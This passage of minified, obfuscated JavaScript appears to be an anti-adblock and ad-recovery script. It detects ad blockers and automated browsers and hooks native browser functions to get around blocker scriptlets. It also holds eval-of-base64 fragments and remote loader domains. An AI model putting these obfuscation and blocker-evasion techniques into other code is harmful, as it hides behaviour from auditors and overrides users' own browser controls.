b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","mimeTypes","<'caret-color'>||<'caret-shape'>","params","form","window.parent.document.domain;","send","<simple-selector>#","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","responseXML","term","At-rule `@","none|forwards|backwards|both","startOffset","<'max-block-size'>","Terminate - not allowed running in iframe","\n  "," |  ","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","eventName","Element_setAttribute","http","adshield","checkAtrulePrelude","Bad value `","<wq-name>","<counter()>|<counters()>","sequentum","margin: 0; padding: 0;","<ns-prefix>? <ident-token>","stopPropagation","constructor","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","JSON","ORDERED_NODE_ITERATOR_TYPE","vmin","<relative-selector>#","none|<track-list>|<auto-track-list>","mixed|upright|sideways","perspective( [<length [0,∞]>|none] )","[contain|none|auto]{1,2}","List<","lvmin","normal|small-caps","getParameter","allowRunInIframe","url( <string> <url-modifier>* )|<url-token>","none|vertical-to-horizontal","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<complex-real-selector-list>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Element_id","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","writeln","none|[crop||cross]","'.' <ident-token>","replaceScriptElementAsync","url-not-matched","none|<shadow>#","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","visibility:","_generateSourcesContent","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","flags","fxios/","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","www.whatcar.com","parent_after","Document_querySelectorAll","deg","HTMLTemplateElement","search","atrule","rem","HTMLMediaElement","CSSStyleSheet","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Invalid base64 digit: ","stylesheet","https://fb2.html-load.com","attributes","filter:","prepend","userAgent","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","opts","webkitMediaStream","none|<position>#","iterator","hsl|hwb|lch|oklch","<number-percentage>{1,4} fill?","buildID","/analytics?host=","<number>|<dimension>|<ident>|<ratio>","flatMap","atrulePrelude","shouldStorageWaitForTcf","w = window.parent.parent;","xhr","Intl","eval(atob('","query","expression","none|element|auto","crossorigin","result","'))","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","gpt-clickio",", width: ","coupang-dynamic","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","rotateZ( [<angle>|<zero>] )","wrap|none","getSlots","mozInnerScreenX","aditude","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","rng","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","blob:","chained|none","auto|<string>","<family-name>","edgios","<single-animation-composition>#","<'cue-before'> <'cue-after'>?","scrolling","profile.recoverCMP",", scrollY: ","isRemoved","<box>|margin-box","N/A","aps","isLoaded","cmpId","auto|avoid","phantomas","<transform-function>+","Class extends value ","limit","defineOutOfPageSlot","Failed to detect bot:","` should contain a prelude","dictionnaire.lerobert.com","prependList","<declaration-value>?","Number, dimension, ratio or identifier is expected","dXl5aw==","https://content-loader.com","skipUntilBalanced","CDO-token","<'max-height'>","<counter-style-name>|symbols( )","leaveAdInterestGroup","is_tcf_required","-apple-system|BlinkMacSystemFont","dvmax","none|<integer>","<media-in-parens> [and <media-in-parens>]+","spawn","translateX( <length-percentage> )","nextSibling","normal|reverse|inherit","singleNodeValue","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<length>|<percentage>|auto","auto|none","[first|last]? baseline","xPath","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","isAdBlockerDetected","none|[x|y|block|inline|both] [mandatory|proximity]?","revert","[auto|<length-percentage>]{1,4}","adfit","#adshield","Module","mismatchOffset","none|zoom","[<filter-function>|<url>]+","out_of_page","isAdblockUser","PseudoElementSelector","sourceContentFor","Failed to load profile: ","scroll-position|contents|<custom-ident>","script","setHTMLUnsafe","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","transferSize","not","width-greater-than","pubads","sqrt( <calc-sum> )","isCmpBlockedFinally: ","kind","__driver_unwrapped","offset","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","insert","enjgioijew","widthEval","def","getTokenStart","none|<filter-function-list>|<-ms-filter-function-list>","normal|text|emoji|unicode","Response","adshield-loaded","(prefers-color-scheme: light)","cdn-exchange.toastoven.net","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","as_version",'<script src="',"import","cursor","width","tokenBefore","text-ad","abs","<media-not>|<media-and>|<media-in-parens>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","backgroundImage","auto|wrap|nowrap","Unknown type","urlGenerate","` should not contain a prelude","setSourceContent","$1   ",'<meta name="color-scheme" content="',"c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","__isPrebidOnly","Ratio","ignore|stretch-to-fit","_serializeMappings","setPrototypeOf","recognizer","endsWith","reportToSentry","Window_fetch","ellipse( [<shape-radius>{2}]? [at <position>]? )","dable-tdn","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","custom-ident","nextElementSibling","inventory_id","webdriverio","run","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","this.href='https://paid.outbrain.com/network/redir","appendChild","Matching for a tree with var() is not supported","blocking_ads","syntax","data-owner","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","appVersion","parent_before","compareByGeneratedPositionsDeflated","Destroying interstitial slots : ","Combinator is expected","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Blocked prebid request for ","getSlotId","SYN","consents","':' <ident-token>|':' <function-token> <any-value> ')'","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","gdprApplies","__selenium_evaluate","script:","findAllFragments","setAttribute","<grid-line> [/ <grid-line>]{0,3}","__as_ready_resolve","getOwnPropertyDescriptor","EOF-token","isElementVisibilityHidden","Selector is expected","matchType","forceBraces","none|<transform-list>","Unexpected input","responseType","String_replace","-webkit-calc(","/getconfig/sodar","cmVzZXJ2ZWQyT3V0cHV0","cache_is_blocking_ads",";<\/script>","now","fixed","( <declaration> )","<complex-selector-list>","YmphM3prZnZxbHRndTVzdzY3OG4=","EventTarget","<bg-position>#","okNetworkStatusCodes","slice|clone","window.top.document.domain;","1.9.1","combinator","rad","__lastWatirConfirm","contentDocument","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","tokenCount","Expect an apostrophe","auto|start|end|center|baseline|stretch","img_dggnaogcyx5g7dge2a9x2g7yda9d","insertList","#as_domain","<box>|border|text","dggn","and","<line-width>","auto|both|start|end|maximum|clear","getAdUnitPath"," { visibility:visible; }","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<time>|none|x-weak|weak|medium|strong|x-strong","<visual-box>||<length [0,∞]>","findValueFragments","<color-stop-length>|<color-stop-angle>","<percentage>?&&<image>","<'top'>","Unknown feature ","<display-outside>?&&[flow|flow-root]?&&list-item","insertData","__selenium_unwrapped","Terminate - bot detected","<ident>","IdSelector","compareByOriginalPositionsNoSource","lookupTypeNonSC","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","reinsert","[pack|next]||[definite-first|ordered]","json","previousElementSibling","resource","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","url-token","lastChild","<number>|<angle>","Anchor element doesn't have parent","<'border-width'>||<'border-style'>||<color>","cssWideKeywordsSyntax","[object Reflect]","normal|<length-percentage>","all","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","bind","target","default","focus/","args","isInIframe","port",".gamezop.com","Must be between 0 and 63: ","prependData","Mesa OffScreen","[none|start|end|center]{1,2}","x: ","unhandled exception","dataset","Condition is expected","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Not a Declaration node","<'column-width'>||<'column-count'>",")-token","Function.prototype.bind is undefined","toArray","boolean","getStorageUpdates","bad-url-token","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=",") error","innerHTML","none|mandatory|proximity","element-visible-selector","contents|none","targeting","__tcfapiLocator","rotateX( [<angle>|<zero>] )","Terminate - profile not found","URL","comma-token","generic( kai )|generic( fangsong )|generic( nastaliq )","<'flex-direction'>||<'flex-wrap'>","x-frame-width","monitoring","border-box|content-box|margin-box|padding-box","svw","productSub","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","rem( <calc-sum> , <calc-sum> )","window.external.toString is not a function","cover|contain|entry|exit|entry-crossing|exit-crossing","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","_ignoreInvalidMapping","[auto|alphabetic|hanging|ideographic]","<custom-ident>","Node_baseURI","_set","[native code]","status","attributionSrc","cqmin","pluginsLength","getContext","svmin","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unknown property","none|all|<dashed-ident>#","appendData","[<geometry-box>|no-clip]#","normal|[light|dark|<custom-ident>]+&&only?","catch","classList","<length>|<percentage>","currentScript","auto|bar|block|underscore"," requestBids.before hook: ","log( <calc-sum> , <calc-sum>? )","__lastWatirAlert","performance",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"limit_memory_filter","\x3c!--","createContextualFragment","reserved2Input","<keyframe-block>+","<length-percentage>|min-content|max-content|auto","scale( [<number>|<percentage>]#{1,2} )","lookupNonWSType","initial","auto|normal|active|inactive|disabled","<shape>|auto","Element","<length>","bidder","requestBids","separate|collapse|auto","insertAdjacentHTML","block|inline|x|y","getTime","has","__fxdriver_evaluate","<'margin-block-end'>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast"," node type","givt_detected","umogames.com","https://css-load.com","Semicolon or block is expected","auto-add|add( <integer> )|<integer>","false|true","createSingleNodeList","[left|right]||[top|bottom]","edl","/adsid/integrator.js","content-ad","Blocked prebid request error for ","[recovery] __tcfapi addEventListener","auto|start|end|left|right|center|justify","<image>|none","<position>","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","PluginArray","cachedAt","__uspapiLocator","jizsl_","none|path( <string> )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","followColorScheme","exec","as_adblock","'[' <custom-ident>* ']'","<mask-layer>#","<single-transition>#","geniee","circle|ellipse","as_apply","stopImmediatePropagation","{-token","ports","dpcm","</head><body></body></html>","isVisibleElement","hue-rotate( <angle> )","action","<'inset'>","EventTarget_addEventListener","before","generatedColumn","[object Intl]","normal|break-word","whale","initLogUploadHandler","Timed out waiting for consent readiness","scrollY","revert-layer","/report","Notification","<'border-bottom-right-radius'>","closed","N is expected","<length>|thin|medium|thick","Wrong node type `","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","memoryLimitThreshold","firefox_etp_enabled","none","hashchange"];return(a1b=function(){return t})()}(function(t,e){const n=a1F,r=a1b();for(;;)try{if(669673===-parseInt(n(2301))/1*(parseInt(n(2167))/2)+parseInt(n(659))/3+parseInt(n(398))/4*(-parseInt(n(2300))/5)+parseInt(n(3290))/6+-parseInt(n(3207))/7+-parseInt(n(1072))/8*(-parseInt(n(2523))/9)+-parseInt(n(1930))/10*(parseInt(n(575))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Po=a1F;var b={9141:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>a});let i="",o=r(2190);try{var s;i=null!==(s=document[r(3071)][r(2361)](r(2375)))&&void 0!==s?s:r(2314);const t=document[r(3071)][r(2361)](r(521))||document[r(3071)][r(2361)](r(1877));t&&(o=new URL(t,window[r(2414)][r(1570)])[r(1549)])}catch(t){}const a={version:r(1800),sdkVersion:i,endpoint:o,env:r(2413),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2437)][r(2898)],insertBefore:Node[r(2437)][r(1679)]};function o(t,e){const n=r;e[n(2810)]?i[n(1679)][n(850)](e[n(2236)],t,e[n(2810)]):i[n(2898)][n(850)](e[n(1190)],t)}function s(t){const e=r;i[e(2898)][e(850)](document[e(1996)],t)}function a(t){const e=r,n=document[e(1667)](t[e(2591)]);for(const r of t[e(1672)]())n[e(2920)](r,t[e(2361)](r));return n[e(2600)]=t[e(2600)],n}function c(){const t=r;try{if(null!=window[t(766)][t(1665)]&&t(932)===window[t(766)][t(1665)][t(932)][t(2026)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(951),f=r(1417);let g=0;function b(){const t=r;return![t(3331),t(2531)][t(1628)]((e=>location[t(1003)][t(2885)](e)))&&!window[t(821)]}function w(){const t=r;return o.A[t(899)](f)||g[t(1162)]()}async function v(t){const e=r;return e(1567)===o.A[e(899)](e(3127),!1)||!(!(window[e(2414)][e(2714)]+window[e(2414)][e(1390)])[e(1470)](e(2599))&&e(1567)!==o.A[e(899)](e(2599),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(2461)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1968)](f,g[n(1162)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(1968)](f,g[e(1162)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1567)===o.A[e(899)](e(3127),!1)||(void 0!==m?m:b()&&![e(2398),e(2531)][e(1628)]((t=>location[e(1003)][e(2885)](t)))&&e(1567)===o.A[e(899)](p)?(x(t)[e(2461)]((t=>{const n=e;m=t,o.A[n(1968)](p,t[n(1162)]())})),!0):(m=await x(t),o.A[e(1968)](p,m[e(1162)]()),m))}async function k(t){return await async function(){const t=a1F;let e=!1;try{const n=document[t(1667)](t(1405));n[t(2920)]("id",t(339)),document[t(1996)][t(2898)](n),n[t(2920)](t(1890),t(2579));const r=["ad",t(2444),t(339),t(2367),t(2619),t(662),t(1391),t(2157),t(3112),t(2062),t(1019),t(2366),t(1692),t(2866),t(2179),t(1309),t(1044),t(1277),t(645)];for(const o of r){n[t(3351)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1586)](n);if(t(3164)===r[t(871)]||t(3217)===r[t(2543)]){i.A[t(1638)](t(605)),e=!0;break}}document[t(1996)][t(602)](n)}catch(e){i.A[t(1638)](t(3240)[t(2573)](e))}return e}()?[!0,1]:await async function(){const t=a1F,e=XMLHttpRequest[t(1162)]();return!(!e[t(1470)](t(2403))||!e[t(1470)](t(1576))||(i.A[t(1638)](t(1189)),0))}()?[!0,2]:await async function(t){const e=a1F,n=[];if(t)for(const r of t)e(1118)===r[e(3166)]&&n[e(1469)]({url:r[e(1012)]});const r=window[e(2414)][e(1003)][e(2885)](e(584));return r?n[e(1469)]({url:e(3194)}):(n[e(1469)]({url:e(2890),mustIncludeStrings:[e(2619)],mustExcludeStrings:[e(704)]}),s.A[e(1660)]()||n[e(1469)]({url:e(1344),mustIncludeStrings:[e(399)],mustExcludeStrings:[e(704)]})),(await Promise[e(2998)]([...n[e(2072)]((t=>A(t[e(1012)],t[e(1104)],t[e(2319)]))),r?_():z()]))[e(1628)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1F,n=t[e(2945)]||[],r=await Promise[e(2998)](t[e(1012)][e(2072)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1F;if(o(2741)===t[o(3166)]){const t=new XMLHttpRequest;t[o(2576)](o(3235),(()=>{const r=o;4===t[r(1484)]&&(t[r(3056)]>=200&&t[r(3056)]<300||n[r(1470)](t[r(3056)])?e():i())})),t[o(2576)](o(2099),(()=>i())),t[o(3343)](o(359),r),t[o(2648)]()}else if(o(3388)===t[o(3166)])if(s.A[o(1439)]())A(r)[o(2461)]((t=>t?i():e()))[o(3068)](i);else{const t=new Image;t[o(2576)](o(2596),(()=>e())),t[o(2576)](o(2099),(()=>i())),t[o(1877)]=r}else if(o(2835)===t[o(3166)]){const t=document[o(1667)](o(2835));t[o(2576)](o(2596),(()=>e())),t[o(2576)](o(2099),(()=>i())),t[o(1877)]=r,document[o(1996)][o(2898)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1638)](o(1456)[o(2573)](t[o(1012)])),!0):(i.A[o(1638)](o(1734)[o(2573)](t[o(1012)],o(3241))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3388),url:[e(1595),e(2494)]})}async function A(t){const e=r;let n=arguments[e(2631)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2631)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(899)]()[e(2887)][e(850)](window,t);if(r[e(1677)])return!0;if(null===r[e(2511)]&&e(3002)===r[e(3166)])return!0;if(r[e(3056)]<200||r[e(3056)]>=300)return!0;const i=await r[e(2595)]();if(0===i[e(2631)])return!0;if(!n[e(533)]((t=>i[e(1470)](t))))return!0;if(o[e(1628)]((t=>i[e(1470)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1638)](e(2622)[e(2573)](t)),!1):(i.A[e(1638)](e(3386)[e(2573)](t,e(2567))),!0)}return!1}async function _(){const t=r,e=document[t(1667)](t(1911)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1890)][i(712)](i(2864),"0"),e[i(1890)][i(712)](i(1287),"0"),e[i(1890)][i(712)](i(2543),i(3217)),e[i(1890)][i(712)](i(908),i(3164)),document[i(1996)][i(2898)](e);const s=null===(o=d.A[i(899)](window)[i(1258)][i(899)][i(850)](e,window))||void 0===o?void 0:o[i(1042)];if(!s)return n(!1);s[i(565)][i(3343)](),s[i(565)][i(1521)](i(1421)),s[i(565)][i(1266)]();const a=s[i(565)][i(1667)](i(2835));a[i(2920)](i(1877),i(3194)),a[i(2576)](i(2596),(()=>n(!1))),a[i(2576)](i(2099),(()=>n(!0))),s[i(565)][i(1996)][i(2898)](a)}));return e[t(1840)](),n}async function z(){const t=r,e=document[t(1667)](t(1911)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1890)][i(712)](i(2864),"0"),e[i(1890)][i(712)](i(1287),"0"),e[i(1890)][i(712)](i(2543),i(3217)),e[i(1890)][i(712)](i(908),i(3164)),document[i(1996)][i(2898)](e);const s=null===(o=d.A[i(899)](window)[i(1258)][i(899)][i(850)](e,window))||void 0===o?void 0:o[i(1042)];if(!s)return n(!0);s[i(565)][i(3343)](),s[i(565)][i(1521)](i(1421)),s[i(565)][i(1266)]();const a=s[i(565)][i(1667)](i(2835));a[i(2920)](i(1877),i(2890)),a[i(2576)](i(2596),(()=>{const t=i;try{var e;const r=s[t(2619)];if(!r)return n(!0);if(!(null===(e=Object[t(2923)](r,t(2275)))||void 0===e?void 0:e[t(1968)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2576)](i(2099),(()=>n(!0))),s[i(565)][i(1996)][i(2898)](a)}));return e[t(1840)](),n}function S(){const t=r,e=o.A[t(899)](t(1728),!1,t(1625));return!!e&&!!e[t(772)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1F,n=e(523)[e(2573)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3126)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3126)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1469)]({name:e(1254),value:t[e(593)](1)});break;case"#":o[e(1469)]({name:"id",value:t[e(593)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3126)](t);if(!n)return;var c,l;o[e(1469)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1F,n=await async function(t){const e=a1F;await(0,a.R)();const n=await async function(t){const e=a1F,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1288)]||"v8"===t[e(1288)]?{version:t[e(1288)],originalHostname:t[e(3249)],bidder:void 0,randomize:!0}:t,url:""[e(2573)](r.A[e(985)],e(1416)),endpoint:r.A[e(985)]}),s=await fetch(n);if(200!==s[e(3056)])return[];const a=await s[e(2595)](),c=i.A[e(475)](a);return JSON[e(2239)](c)}(t),c=[],u=document[e(1667)](e(2128));u[e(1890)][e(712)](e(871),e(3164));const d=[];for(const t of n){const n=t[e(1187)][e(2072)](l)[e(3289)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1630)])&&void 0!==h?h:e(2128),i=document[e(1667)](n);for(const n of t[e(2723)])i[e(2920)](n[e(2026)],n[e(863)]);i[e(1890)][e(712)](e(871),e(1358)),i[e(1890)][e(712)](e(2543),e(429));const o=document[e(1667)](e(2128));o[e(2898)](i),u[e(2898)](o),r[e(1469)]({element:i,selector:t,blocked:!1})}d[e(1469)]({id:t.id,probes:r})}document[e(2511)][e(2898)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3164)===window[e(1586)](t[e(3179)])[e(871)]&&(t[e(2506)]=!0);n[e(3289)]((t=>t[e(2506)]))[e(2631)]/n[e(2631)]>=.6&&c[e(1469)](t)}return u[e(1840)](),c}(t);(0,c.Fj)(t,e(2587),new Map([[e(1518),n[e(334)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>q,JR:()=>E,KD:()=>W,LZ:()=>A,ME:()=>C,XZ:()=>Z,d_:()=>T,gX:()=>R,m4:()=>F,mQ:()=>L,mm:()=>k,n5:()=>N,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1F;if(x)return x;try{x=document[t(3071)][t(2361)](t(1579))||t(3164)}catch(t){}return x}const _=t=>{const e=a1F;window[e(2576)](e(917),(n=>{const 